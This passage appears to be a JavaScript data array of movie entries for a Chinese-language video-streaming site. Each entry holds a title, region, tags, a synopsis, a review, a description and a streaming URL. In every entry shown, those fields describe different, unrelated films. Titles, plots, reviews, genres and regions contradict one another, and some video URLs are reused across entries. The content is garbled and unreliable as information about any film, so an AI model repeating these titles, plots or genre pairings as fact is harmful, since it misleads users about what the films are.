黑色幽默",tags:["欧美","电影","动作","惊悚","科幻","生存"],oneLine:"村里一口井掉进一头猪，引发连锁反应，揭开了平静乡村下隐藏的欲望与秘密。",summary:"韩国偏远山村，一口关乎全村风水命脉的古井里，意外掉进了一头待宰的肥猪。围绕如何捞出这头猪，村民们的反应各异：有人想借此向政府索要补偿，有人担心触怒井神，有人则盘算着猪肉的归属。村长、外来开发商、养猪户、神秘的巫女、返乡的大学生，几方势力各怀鬼胎。捞猪的过程演变成一场荒诞的闹剧，却也像投入井中的石子，激起了沉积多年的层层涟漪——土地买卖的黑幕、隐藏的凶案、错综复杂的男女关系。当猪最终被捞出时，井水已浑浊不堪，而村里的人际关系也面临着彻底的洗牌。",review:"影片动作场面写实而残酷，科幻设定具有强烈的社会隐喻。文明冲突的主题深刻，节奏紧张得令人窒息。女主角的塑造硬核且真实，带领观众思考何为真正的文明与野蛮。",relatedIds:[],cover:"/115.jpg",coverImage:"/115.jpg",description:"未来精英社区的安逸生活，被一群装备原始却战术高超的“野蛮人”彻底打破。",duration:"01:30:00",date:"2018-12-15",views:37767,m3u8Index:10,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",category:"日韩精选"},{id:92,title:"萌探探探案 第三季",region:"欧美",type:"电影",year:"2020",genreRaw:"音乐 / 剧情 / 传记",tags:["国产","电影","喜剧","悬疑","真人秀","互动"],oneLine:"一位患有严重舞台恐惧症的天才钢琴家，在疫情封锁的夜晚，用匿名直播治愈全球孤寂心灵。",summary:"2020年全球疫情封锁期间，曾是古典乐坛耀眼新星的钢琴家艾丹，因无法克服的舞台恐惧症已沉寂多年，独自居住在纽约公寓。某个失眠的深夜，他偶然开始匿名网络直播弹琴，从肖邦的夜曲到即兴创作。没有画面，只有琴声流淌。他的音乐意外吸引了全球无数孤独的听众，形成了一个隐秘而温暖的社群。与此同时，他的前经纪人、一位执着挖掘真相的音乐记者，试图找出这位神秘演奏者的身份。艾丹在音乐的慰藉与暴露身份的恐惧间挣扎，最终在虚拟与现实交织的“夜曲”中，与自己、也与世界达成和解。",review:"沉浸式场景制作精良，电影化叙事提升了真人秀的观赏性。明星们的互动真实有趣，推理环节设计巧妙，兼顾了娱乐性与烧脑度，是一部成功的跨界创新之作。",relatedIds:[],cover:"/119.jpg",coverImage:"/119.jpg",description:"明星玩家沉浸式穿越到古代客栈，必须在限定时间内找出隐藏的“时空扰乱者”。",duration:"01:30:00",date:"2020-01-28",views:8484,m3u8Index:11,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",category:"欧美热映"},{id:93,title:"隐婚大作战",region:"日韩",type:"电影",year:"2024",genreRaw:"动画 / 奇幻 / 喜剧",tags:["国产","电影","爱情","喜剧","都市","职场"],oneLine:"游戏玩家魂穿成最强骸骨骑士，本想低调生活，却因过度谨慎的“实力”被误认为是救世主。",summary:"资深玩家艾尔卡特在通关游戏的瞬间，意外穿越到了游戏世界，变成了游戏里自己创建的最强角色——一具威风凛凛的骸骨骑士。他只想隐藏身份，安安静静地在这个异世界“退休”生活。然而，他超越常识的属性和“为防万一”而准备的过度周全的应对策略（比如用禁咒级魔法点燃篝火，用神器级盾牌挡雨），在不知情的原住民眼中，却成了深不可测、慈悲为怀的“英雄”行为。他被迫卷入王国战争、魔族入侵等事件，一边用绝对实力轻松解决危机，一边内心疯狂吐槽“我只想找个墓地睡觉”，由此展开一系列反套路的搞笑冒险。",review:"影片情节设定贴近现实，衍生出大量令人捧腹的尴尬场景和巧合误会。男女主角演技自然，将那种偷偷甜蜜又提心吊胆的状态演绎得淋漓尽致，是一部轻松愉悦的都市爱情小品。",relatedIds:[],cover:"/128.jpg",coverImage:"/128.jpg",description:"公司严禁办公室恋情，一对新婚夫妻被迫成为“地下夫妻”，上演爆笑伪装日常。",duration:"01:30:00",date:"2024-08-01",views:40896,m3u8Index:12,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",category:"日韩精选"},{id:94,title:"重生八零我成了京圈太子心尖宠",region:"日韩",type:"电影",year:"2021",genreRaw:"惊悚 / 剧情 / 复仇",tags:["国产","电影","爱情","奇幻","年代","重生"],oneLine:"二十年后，昔日的校园暴力受害者化身“猪猡之王”，对当年的加害者们展开精密复仇。",summary:"经营着一家小型屠宰场的黄京旻，看似是个沉默寡言、被生活磨平棱角的中年人。一封突如其来的同学会邀请函，打破了他的平静。聚会上，几位如今已事业有成、光鲜亮丽的同学，正是当年对他进行残酷校园暴力的主导者。京旻没有当场发作，但复仇计划已然启动。他利用自己对人性弱点的洞察和对“猪”的宰割哲学，为每个加害者量身定制了心理崩溃的陷阱。这不是简单的肉体消灭，而是要将他们从社会的高台拉入精神的泥沼，体验他曾感受过的绝望。随着计划推进，一个更黑暗的、关于暴力循环的真相也逐渐浮现。",review:"将重生、年代、商战、爱情元素有机结合，情节扎实，人物成长线清晰。女主角独立自强的形象非常讨喜，年代感还原到位，爱情线苏甜而不腻，满足观众对爽感和情感的双重需求。",relatedIds:[],cover:"/125.jpg",coverImage:"/125.jpg",description:"现代女总裁重生为80年代农村少女，决定靠知识改变命运，却意外救下未来大佬。",duration:"01:30:00",date:"2021-12-23",views:34181,m3u8Index:13,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",category:"日韩精选"},{id:95,title:"将国戡乱记",region:"欧美",type:"电影",year:"2023",genreRaw:"剧情 / 职场",tags:["日韩","电影","历史","战争","剧情","权谋"],oneLine:"1980年代纽约，一位黑人女性广告人，在种族与性别双重壁垒下，为话语权而战。",summary:"本片是《广告狂人》系列电影的独立续章，时间跳转到1985年的纽约。聚焦于首位升任创意总监的黑人女性——卡门·詹姆斯。她才华横溢，却不得不在以白人男性为主导的麦迪逊大道上，付出双倍努力证明自己。新上任的年轻老板急于推行数据至上的新理念，与卡门坚信的“人性洞察”产生激烈冲突。同时，她还要带领团队争夺至关重要的可乐广告案，应对来自同事的隐性歧视，并平衡家庭与事业。卡门不仅是在做广告，更是在为一个群体争取被看见、被听到的权利，用她的创意打破无形的天花板。",review:"影片战争场面宏大且写实，策略博弈精彩纷呈。主角从理想主义者到务实主义者的转变过程刻画深刻，充满了古典悲剧美感与英雄主义色彩，是对历史题材的一次厚重呈现。",relatedIds:[],cover:"/82.jpg",coverImage:"/82.jpg",description:"战国时代，一位崇尚和平的年轻大名，被迫以战止战，统一四分五裂的国度。",duration:"01:30:00",date:"2023-09-03",views:82197,m3u8Index:14,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",category:"欧美热映"},{id:96,title:"莫德罗监狱1977",region:"国产",type:"电影",year:"2019",genreRaw:"家庭 / 剧情",tags:["欧美","电影","历史","剧情","惊悚","监狱","冷战"],oneLine:"一对“鸡娃”父母在儿子高考后突然失联，被迫开始反思十八年来的家庭教育得失。",summary:"赵建国和孙梅是典型的中国式“虎妈猫爸”，十八年来生活重心全部围绕独子赵晓宇的学业。晓宇高考结束当天，夫妇俩精心准备了庆功宴，却等到一条短信：“我出去走走，别找我。”儿子突然失联，让这个以孩子为唯一支柱的家庭瞬间崩塌。在寻找儿子的过程中，他们不得不重新审视彼此的关系，翻看晓宇留下的日记、画作，才惊觉自己从未真正了解儿子的内心世界——他的压力、孤独、以及对父母小心翼翼的爱与怨恨。这场寻子之旅，最终成为了这对父母找回自我、学习如何真正去爱的二次成长。",review:"影片氛围营造极其出色，将冷战时期高压政治下的窒息感表现得淋漓尽致。男主角的表演充满力度，从抗争到濒临崩溃再到内心重建的过程令人揪心，是对一段黑暗历史的深刻反思。",relatedIds:[],cover:"/46.jpg",coverImage:"/46.jpg",description:"冷战时期，一名西德记者被投入东德最严酷的政治监狱，亲身经历体制的黑暗。",duration:"01:30:00",date:"2019-07-20",views:23699,m3u8Index:15,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",category:"国产佳作"},{id:97,title:"心动不可耻还很可爱",region:"日韩",type:"电影",year:"2022",genreRaw:"剧情 / 喜剧 / 治愈",tags:["国产","电影","青春","爱情","喜剧","校园"],oneLine:"失业又失恋的废柴青年，被一只霸道流浪猫“选中”，被迫开始了相互拯救的奇妙同居。",summary:"山田浩志被公司裁员，女友分手，万念俱灰地准备在廉价公寓里躺平至死。某天，一只脏兮兮但眼神睥睨的三花猫不请自来，霸占了他的被窝，并用抓沙发、打翻猫粮等方式逼迫他履行“饲主”义务。浩志不得不为了“伺候”猫主子而出门打工、学习养猫知识。在与这只性格奇葩的猫斗智斗勇的过程中，他被迫规律作息，认识了友善的宠物店店员和奇怪的猫友邻居，生活重新有了支点和暖意。他以为是自己收留了猫，最终却发现，是这只猫在他人生最低谷时，“捡”起了他。",review:"影片清新甜腻，充满了校园生活的鲜活气息。男女主角人设反差萌十足，互动甜而不腻，笑点自然。主题轻松正向，探讨了青春期中学习与情感的平衡，非常治愈。",relatedIds:[],cover:"/78.jpg",coverImage:"/78.jpg",description:"坚信“心动可耻”的学霸少女，遇上了以“制造心动”为乐的运动少年，观念崩塌。",duration:"01:30:00",date:"2022-09-27",views:55404,m3u8Index:16,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",category:"日韩精选"},{id:98,title:"丘比特的眼泪",region:"国产",type:"电影",year:"2016",genreRaw:"悬疑 / 犯罪 / 惊悚",tags:["欧美","电影","奇幻","爱情","喜剧","神话"],oneLine:"暴风雪山庄内，一群陌生人被困，杀手声称每半小时推一人下悬崖，除非他们找出他。",summary:"七名身份各异的陌生人，因不同的理由受邀前往一座位于绝壁之上的现代别墅。暴风雪切断交通与通讯后，别墅主人并未出现，反而传来冰冷的广播声：他们中混入了一名“处刑人”，从此刻起，每半小时，将有一人被带往屋外的悬崖处决。除非他们能在期限内，通过有限的线索和彼此的对话，找出“处刑人”的真实身份及其动机。猜忌、指控、联盟与背叛在密闭空间内疯狂滋长，每个人不为人知的过去都被逐一揭露。时间一分一秒流逝，悬崖边的推人倒计时从未停止。",review:"浪漫轻快的奇幻喜剧，设定有趣，神话与现代的碰撞产生不少笑料。爱情线的发展细腻动人，探讨了“注定”与“选择”在爱情中的意义，画面唯美，配乐出彩。",relatedIds:[],cover:"/39.jpg",coverImage:"/39.jpg",description:"实习爱神丘比特的眼泪拥有让人永远单身的魔力，却不小心滴落在一个人类女孩眼中。",duration:"01:30:00",date:"2016-04-10",views:62950,m3u8Index:17,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",category:"国产佳作"},{id:99,title:"夜激情粤语",region:"国产",type:"电影",year:"2024",genreRaw:"历史 / 剧情 / 爱情",tags:["国产","电影","爱情","剧情","都市","粤语","香港"],oneLine:"清末民初，江南丝绸世家女继承人与革命志士、军阀公子间的爱恨情仇与家国抉择。",summary:"1911年，江南百年丝绸世家“锦云庄”的大小姐沈知微，为挽救家族危机，被迫与军阀之子联姻。大婚前夕，她遇见了归国的革命志士顾清远，被他描绘的新世界蓝图和救国理想所吸引。与此同时，对她势在必得的军阀公子陆霆骁，其背后也牵扯着复杂的政治势力。沈知微周旋于商场、家族与动荡的时局之间，她经营的丝绸不仅是商品，更成为传递信息、支持革命的重要纽带。在辛亥风云、军阀混战的洪流中，她个人的情感归宿与家族产业的存续，都与国家的命运紧密交织。",review:"影片充满了九十年代港片的怀旧气息与都市疏离感。夜色、出租车、电台构建了独特的浪漫氛围。男女主角的表演含蓄而富有张力，故事温柔哀伤，道尽了都市人擦肩而过的缘分与无奈。",relatedIds:[],cover:"/106.jpg",coverImage:"/106.jpg",description:"九十年代香港，一个夜班出租车司机与一位午夜广播女DJ，在电波与夜色中交织出短暂情缘。",duration:"01:30:00",date:"2024-06-02",views:61732,m3u8Index:18,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",category:"国产佳作"},{id:100,title:"黑天鹅的伪装教科书",region:"欧美",type:"电影",year:"2023",genreRaw:"喜剧 / 家庭",tags:["国产","电影","犯罪","悬疑","心理惊悚","反转"],oneLine:"倒霉的一家人刚躲过陨石危机，又因误认外星宠物为入侵者，引发星际外交事件。",summary:"在成功（且侥幸）地从一颗小行星撞击的危机中幸存后，奇葩的米勒一家本以为能回归平静生活。谁知大儿子在郊区捡回一只长相怪异、爱吃金属的“小狗”，并把它藏在家里。很快，各种离奇故障和神秘黑衣人开始找上门。原来，“小狗”是某个爱好和平的外星文明尊贵王储的宠物，因贪玩流落地球。而地球防卫部门误将其认定为外星先遣兵，启动了歼灭程序。米勒一家必须在24小时内，一边躲避自家房屋被各种乌龙意外（宠物造成的）摧毁，一边躲开军方追捕，将宠物安全送还到降临的外星使者手中，以免引发星际战争。",review:"影片节奏掌控极佳，双雄对决的心理博弈层层递进，紧张感拉满。设定新颖，“犯罪教科书”与“天才学生”的角力充满戏剧张力，最后的身份反转将情感深度推向高潮，令人深思罪与罚的边界。",relatedIds:[],cover:"/5.jpg",coverImage:"/5.jpg",description:"完美犯罪女教授布下致命陷阱，意外遭遇更具天赋的模仿者。",duration:"01:30:00",date:"2023-07-16",views:81130,m3u8Index:19,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",category:"欧美热映"},{id:101,title:"神域天机阁",region:"日韩",type:"电影",year:"2021",genreRaw:"剧情 / 喜剧",tags:["国产","电影","奇幻","古装","冒险","悬疑","秘境探宝"],oneLine:"不堪职场重压的都市白领，辞职回到乡下外婆家，对“成功人生”发起一场任性罢工。",summary:"28岁的李智妍是首尔大企业里的“模范螺丝钉”，长期加班、同事倾轧、上司PUA让她身心俱疲。在又一个通宵加班的清晨，她毫无预兆地提交了辞呈，拉黑所有工作联系人，回到了记忆中的海边外婆家。她决定在这个夏天，对自己被社会定义的“人生”发起全面罢工：不思考未来，不维护社交，不焦虑成功。她只是做饭、种菜、修补老屋、和村里的老人孩子闲聊。在这个慢节奏的夏日里，她逐渐找回了感知快乐的能力，也与一位同样逃离都市、来此写作的失意小说家，发展出一段清淡而真挚的感情。",review:"东方奇幻美学出色，天机阁内的机关设计想象力十足，兼具视觉奇观与智力趣味。主角团的成长线清晰，冒险过程险象环生，结尾的宏大设定升华了主题，是一部完成度很高的古装冒险片。",relatedIds:[],cover:"/56.jpg",coverImage:"/56.jpg",description:"凡人少年误入上古神域，为救苍生，勇闯机关算尽的“天机阁”。",duration:"01:30:00",date:"2021-11-18",views:2025,m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",category:"日韩精选"},{id:102,title:"哑母山海情",region:"国产",type:"电影",year:"2022",genreRaw:"剧情 / 喜剧",tags:["国产","电影","剧情","家庭","乡村","温情","感人"],oneLine:"几个在工地讨生活的闽南兄弟，用乐观与义气，面对生活的重压与无常的荒诞。",summary:"阿祈、昌哥、阿全是在城市建筑工地打拼的闽南同乡。阿祈异想天开，总想一夜暴富；昌哥踏实肯干，是家中的顶梁柱；阿全年少气盛，憧憬未来。他们一起上班、喝酒、吹牛，在钢筋水泥的丛林里相互扶持。生活充满艰辛：讨薪无门、意外工伤、家庭矛盾……但他们总能用带着浓浓闽南腔的幽默和坚韧去化解。影片跟随他们的视角，见证高楼拔地而起，也记录下这群“建造城市却难以融入城市”的小人物的喜怒哀乐、友情与亲情，在粗粝的真实中透出暖意与生命力。",review:"影片情感真挚细腻，如海风般平静却深入人心。对母女间无声胜有声的互动刻画尤为动人，乡村山海景观与人物命运完美交融。演员表演极具感染力，让一个关于守护与放手的普通故事充满了磅礴的生命力。",relatedIds:[],cover:"/80.jpg",coverImage:"/80.jpg",description:"失语母亲用双手与山海为伴，默默守护被遗弃孩童的成长与离别。",duration:"01:30:00",date:"2022-11-25",views:55164,m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",category:"国产佳作"},{id:103,title:"妖精的尾巴：百年任务",region:"国产",type:"电影",year:"2025",genreRaw:"奇幻 / 动作 / 史诗",tags:["日韩","电影","动画","奇幻","动作","热血","冒险"],oneLine:"人族少年意外唤醒沉睡的远古神明血脉，为阻止灭世天劫，踏上重聚神王力量的征途。",summary:"天地初开时，统治世间的“太古神王”因内部分裂而陨落，神力散落天地。万年后，天劫将至，世间将重归混沌。边陲小城中的平凡少年秦问天，体内流淌着早已稀薄的神王后裔之血。一次生死危机中，他体内沉寂的血脉被意外唤醒，获得了初步的神力。在神秘守护者的指引下，他得知自己可能是阻止天劫的唯一希望。他必须离开家乡，寻找散落于世间的其他神王传承者或神器碎片，在这个过程中，他不仅要面对觊觎神力的各方势力、苏醒的远古妖魔，更要面对其他传承者之间的分歧与神王陨落真相背后的巨大阴谋。",review:"作为剧场版，制作水准顶级，魔法战斗场面华丽炫目，魄力十足。剧情紧凑，新地图与新敌人的引入拓展了世界观。角色间的默契与友情依然是最大亮点，热血与感动并存，粉丝必看。",relatedIds:[],cover:"/105.jpg",coverImage:"/105.jpg",description:"“妖精尾巴”最强小队远渡重洋，挑战连初代会长都未能完成的百年传说任务。",duration:"01:30:00",date:"2025-06-12",views:56351,m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",category:"国产佳作"},{id:104,title:"幻想2007",region:"欧美",type:"电影",year:"2017",genreRaw:"剧情 / 惊悚 / 政治",tags:["欧美","电影","青春","剧情","音乐","浪漫","怀旧"],oneLine:"维和部队指挥官在战乱区，为维持表面“秩序”，被迫做出违背内心“道德”的残酷抉择。",summary:"取材自真实事件。托马斯少校率领一支联合国维和部队，进驻某个爆发惨烈内战的非洲国家。他们的使命是维持停火协议，保护平民。然而，任务区情况极端复杂：交战双方均犯下暴行，当地军阀阳奉阴违，维和规则（“除非自卫不得开火”）束缚手脚。当托马斯亲眼目睹一个被他拒绝庇护的村庄遭血洗后，他陷入了深深的自责与信仰危机。是严格遵守中立、但可能间接导致更多死亡的“秩序”，还是动用武力干预、却可能引发全面冲突并违背使命的“道德”？他的每一个决定，都关乎数百人的生死，也拷问着国际干预的伦理边界。",review:"影片充满了千禧年代特有的音乐与文化气息，怀旧感扑面而来。青春期的迷茫、友情与懵懂爱情刻画得真实自然。音乐元素不仅是背景，更是推动剧情和人物成长的核心力量，结局令人感动又释然。",relatedIds:[],cover:"/72.jpg",coverImage:"/72.jpg",description:"2007年夏天，四个好友用梦想组建乐队，用音乐对抗注定分离的毕业季。",duration:"01:30:00",date:"2017-08-17",views:59634,m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",category:"欧美热映"},{id:105,title:"走过花季",region:"国产",type:"电影",year:"2024",genreRaw:"喜剧 / 穿越 / 历史",tags:["国产","电影","都市","情感","女性","成长","现实"],oneLine:"现代职场社畜穿越成小太监，决心用PPT和KPI整顿后宫，却卷入了皇权斗争。",summary:"天天加班、被老板画饼的社畜李未，一觉醒来发现自己穿越到某个陌生朝代，还成了刚净完身的小太监小栗子。绝望过后，他决定利用现代职场知识在皇宫“躺赢”：他用表格统计后宫用度，用流程图优化办事流程，甚至给嫔妃们做PPT讲解“争宠KPI考核”。这些新奇手段让他迅速得到总管赏识，却也意外引起了少年天子的注意。皇帝将他调至身边，表面是让他“改革内务”，实则是利用他毫无背景的身份，作为制衡权臣与后宫的棋子。李未在步步惊心的宫廷中，不得不用他的“职场智慧”周旋，试图在保全性命的同时，悄悄改变这个时代的运行规则。",review:"剧本扎实，对都市女性面临的多重压力刻画入微，极易引发共鸣。三位女主演技在线，互动自然真挚。没有狗血冲突，而是聚焦于女性间的理解与互助，温暖治愈，充满力量。",relatedIds:[],cover:"/47.jpg",coverImage:"/47.jpg",description:"三位大学闺蜜十年后重聚，在事业、婚姻与自我中重新寻找人生花期。",duration:"01:30:00",date:"2024-12-18",views:56733,m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",category:"国产佳作"},{id:106,title:"重生后老公夜夜洗冷水澡",region:"国产",type:"电影",year:"2021",genreRaw:"爱情 / 喜剧 / 都市",tags:["国产","电影","奇幻","爱情","喜剧","重生","甜宠"],oneLine:"明星与经纪人假戏真做，在聚光灯与合约的夹缝中，发展出一段无法官宣的隐秘恋情。",summary:"苏星宇是娱乐圈炙手可热的顶流偶像，林悦是他的新任执行经纪人，负责打理他的一切琐事，从行程安排到危机公关。两人最初互相看不顺眼，却在日夜相处中渐生情愫。然而，偶像恋爱是行业大忌，他们只能将感情隐藏在工作的互动之下，发展成一段“地下情”。既要应对无孔不入的狗仔、狂热的粉丝、公司的压力，又要处理因身份差异带来的猜忌与不安。当恋情因意外即将曝光时，他们必须共同面对事业与爱情的终极抉择：是遵循娱乐圈的规则分手，还是鼓起勇气，为“真实”而战？",review:"设定新颖有趣，将重生梗与特殊的生理设定结合，产生了强烈的喜剧冲突和反差萌。男女主互动甜蜜又搞笑，感情发展细腻。在轻松愉快的氛围中，也探讨了爱与接纳的深层含义。",relatedIds:[],cover:"/71.jpg",coverImage:"/71.jpg",description:"重生回新婚夜，为改命运我主动亲近，却发现总裁老公开始天天冲冷水澡？",duration:"01:30:00",date:"2021-02-27",views:28394,m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",category:"国产佳作"},{id:107,title:"天使禁猎区",region:"日韩",type:"电影",year:"2009",genreRaw:"恐怖 / 悬疑",tags:["日韩","电影","奇幻","动作","黑暗","背叛","救赎"],oneLine:"接听一个陌生来电后，记者发现自己被恶灵缠身，必须在七天内解开号码背后的死亡诅咒。",summary:"女记者金蕙在调查一系列离奇自杀案时，发现死者生前都曾接到过一个显示为空白号码的来电。为获取第一手资料，她主动拨打了这个号码。电话接通了，里面只有沉重的呼吸声。自此，金蕙的生活开始被灵异事件侵扰：深夜响起的电话、镜中闪现的鬼影、身边人接连遭遇不幸。一位通灵者告诉她，她已与某个含恨而死的恶灵建立了连接，必须在七天内查明该号码原主人的死亡真相并化解其怨念，否则将成为下一个死者。随着调查深入，一桩涉及校园霸凌、背叛与谋杀的陈年旧案浮出水面。",review:"影片充满悲怆的史诗感，画面黑暗华丽，动作场面设计极具冲击力。对堕落天使的内心挣扎刻画深刻，主题涉及战争、信仰与背叛，层次丰富。结局的处理余味悠长，发人深省。",relatedIds:[],cover:"/121.jpg",coverImage:"/121.jpg",description:"堕落天使为守护最后一片人间净土，与昔日同胞展开血腥战争。",duration:"01:30:00",date:"2009-01-14",views:34131,m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",category:"日韩精选"},{id:108,title:"黑暗 死亡 可怕",region:"国产",type:"电影",year:"2024",genreRaw:"动作 / 犯罪 / 剧情",tags:["欧美","电影","恐怖","惊悚","心理","超自然","绝望"],oneLine:"旧派江湖大哥为保护社区，以传统方式对抗资本化、金融化的新型黑恶势力。",summary:"上世纪90年代曾风光一时的“洪兴”大佬陈浩南，如今已金盆洗手，经营着一家茶餐厅，尽力维护着老街区不被拆迁。然而，新的威胁来自以“金融公司”、“物业托管”为外壳，实则进行高利贷、暴力催收的新型黑恶团伙。他们的手段更隐蔽，背景更复杂，传统的江湖规矩对他们毫无约束力。当老兄弟的子女被卷入其中，社区老街坊被逼得走投无路时，陈浩南决定重出江湖。但他面对的不仅是新势力的凶残，还有早已不同的游戏规则，以及新一代人对“江湖道义”的淡漠。这是一场旧时代“义气”与新时代“资本暴力”的无奈对决。",review:"高级的心理恐怖片，不依赖廉价跳吓，而是通过氛围营造和逐步升级的心理压迫感让观众毛骨悚然。“创作反噬”的设定极具新意，模糊了现实与虚构的边界。结局的绝望感令人印象深刻。",relatedIds:[],cover:"/26.jpg",coverImage:"/26.jpg",description:"畅销恐怖小说家搬进梦中凶宅，笔下的虚构恐怖正逐一变成现实。",duration:"01:30:00",date:"2024-03-28",views:29197,m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",category:"国产佳作"},{id:109,title:"白日梦我",region:"欧美",type:"电影",year:"2023",genreRaw:"纪录片 / 历史",tags:["国产","电影","青春","爱情","校园","治愈","成长"],oneLine:"一部跨越数千年，深入展现撒哈拉以南非洲辉煌古代文明与失落帝国的史诗纪录片。",summary:"本片并非传统意义上聚焦于古埃及的非洲历史纪录片，而是将镜头深入撒哈拉以南的广袤大陆，通过最新的考古发现、计算机图像复原技术以及学者访谈，全景式呈现那些曾被世界史忽略的璀璨文明。从努比亚的库施王国、埃塞俄比亚的阿克苏姆帝国，到西非的加纳、马里、桑海三大黄金帝国，再到津巴布韦的巨石遗址、斯瓦希里海岸的繁华城邦。影片追踪了这些文明在贸易、冶金、建筑、艺术、宗教和政治制度上的惊人成就，揭示了非洲大陆内部及其与欧亚世界悠久而复杂的联系，重塑人们对非洲历史的认知。",review:"青春感刻画得非常真实自然，没有浮夸的情节。男女主角的互动从剑拔弩张到细腻温情，过渡流畅。影片不只讲爱情，更侧重于两个孤独灵魂的相互看见与治愈，情感真挚动人。",relatedIds:[],cover:"/55.jpg",coverImage:"/55.jpg",description:"学霸与“校霸”意外成为同桌，从互怼到互助，共同走出青春迷惘。",duration:"01:30:00",date:"2023-03-02",views:18107,m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",category:"欧美热映"},{id:110,title:"被裁后我颠覆了全行业",region:"国产",type:"电影",year:"2023",genreRaw:"仙侠 / 爱情 / 虐恋",tags:["国产","电影","喜剧","职场","励志","逆袭","商战"],oneLine:"历经十世情劫，每一世他都为她而死，这一世她终于记起一切，他却即将魂飞魄散。",summary:"上神玄澈为救心爱之人琉璃，触犯天规，被罚入轮回，历十世情劫，且每一世都需为所爱之人牺牲性命，方可消除罪业，否则琉璃将神魂俱灭。九世已过，第十世，玄澈转世为凡人将军沈夜，琉璃则转世为敌国巫女月漓。这一世，月漓在生死关头，前世记忆骤然复苏。她终于明白，那个九世都死在她面前的男人，并非命运捉弄，而是为她承担了所有劫难。而这一世，将是沈夜最后一世，也是他魂飞魄散之期。月漓不惜逆天改命，试图扭转这注定的结局，却发现最大的障碍，来自沈夜自己心甘情愿的牺牲。",review:"充满智慧的喜剧，将中年危机与硬核科技巧妙结合，笑点自然又高级。主角的逆袭不是开挂，而是基于扎实的知识与创新思维，非常励志。对科技行业的观察也有独到之处，娱乐性与思考性兼备。",relatedIds:[],cover:"/23.jpg",coverImage:"/23.jpg",description:"中年被裁的芯片工程师，凭一门“祖传”手艺，竟搅动了整个科技圈。",duration:"01:30:00",date:"2023-06-13",views:18483,m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",category:"国产佳作"},{id:111,title:"金玉满堂之一网不捞鱼",region:"欧美",type:"电影",year:"2022",genreRaw:"剧情 / 运动",tags:["国产","电影","喜剧","家庭","都市","温情","生活"],oneLine:"出身赛车世家的天才少女，为证明自己，隐瞒身份参加男子-dominated的地下街头赛。",summary:"莱拉·托雷斯成长于一个传奇的赛车家族，父亲和哥哥都是顶级赛事冠军。然而，家族荣光对她而言却是沉重的枷锁，父亲认为赛车不是“女孩该做的事”。天赋异禀的莱拉只能偷偷练习。一次偶然，她以匿名车手“幽灵”的身份，闯入了以危险和排外著称的地下街头赛车世界。在这里，她的技术赢得了尊重，也引来了真正的对手和危险。她必须在隐瞒真实身份的情况下，应对来自其他车手的挑战、父亲对她“不务正业”的失望，以及地下赛车背后复杂的利益网络。她的目标不仅是赢，更是要赢得一个以“莱拉”之名，而非“托雷斯家女儿”身份被认可的机会。",review:"笑中带泪的优质家庭剧。老金这个角色塑造得极其生动可爱，他的渔村智慧与都市生活的碰撞产生了大量温馨笑料。故事贴近现实，生动展现了当代多子女家庭的酸甜苦辣，结局温暖人心。",relatedIds:[],cover:"/127.jpg",coverImage:"/127.jpg",description:"退休渔村老父进城帮子女带娃，用“渔网哲学”化解都市家庭危机。",duration:"01:30:00",date:"2022-02-26",views:45100,m3u8Index:10,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",category:"欧美热映"},{id:112,title:"下一个圣诞节见",region:"国产",type:"电影",year:"2023",genreRaw:"犯罪动作 / 